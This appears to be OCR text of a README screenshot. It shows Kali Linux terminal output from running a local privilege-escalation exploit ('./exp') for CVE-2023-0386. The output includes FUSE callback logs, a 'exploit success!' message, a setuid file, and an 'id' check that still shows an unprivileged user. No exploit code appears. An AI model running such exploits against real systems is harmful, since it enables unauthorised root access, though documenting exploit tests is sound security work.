 README.md
kali@kali: ~/Desktop/vul/CVE-2023-0386/CVE-2023-0386
File Actions Edit View Help
[+] readdir
[+] getattr_callback
/
[+] readdir
[+] getattr_callback
/
[+] readdir
[+] getattr_callback
/
[+] readdir
[+] getattr_callback
/
[+] readdir
[+] getattr_callback
[+] readdir
[+] getattr_callback
/file
[+] readdir
[+] getattr_callback
/file
^[[A[+] readdir
[+] getattr_callback
/file
[+] readdir
[+] getattr_callback
/file
kali@kali: ~/Desktop/vul/CVE-2023-0386/CVE-2023-0386
File Actions Edit View Help
drwxr-xr-x 1 root root 4096 May 7 06:20 .
drwxr-xr-x 6 root root 4096 May 7 06:20 ..
-rwsrwxrwx 1 nobody nogroup 16112 Dec 31 1969 file
open: Value too large for defined data type
[+] exploit success!
sh: 1: ./ovlcap/upper/file: not found
┌──(kali㉿kali)-[~/Desktop/vul/CVE-2023-0386/CVE-2023-0386]
└─$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxr-xr-x 1 root root 4096 May 7 06:20 .
drwxr-xr-x 6 root root 4096 May 7 06:20 ..
-rwsrwxrwx 1 nobody nogroup 16112 Dec 31 1969 file
open: Value too large for defined data type
[+] exploit success!
sh: 1: ./ovlcap/upper/file: not found
┌──(kali㉿kali)-[~/Desktop/vul/CVE-2023-0386/CVE-2023-0386]
└─$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),
25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),106(ne
tdev),111(bluetooth),115(scanner),138(wireshark),141(kaboxer)
┌──(kali㉿kali)-[~/Desktop/vul/CVE-2023-0386/CVE-2023-0386]
└─$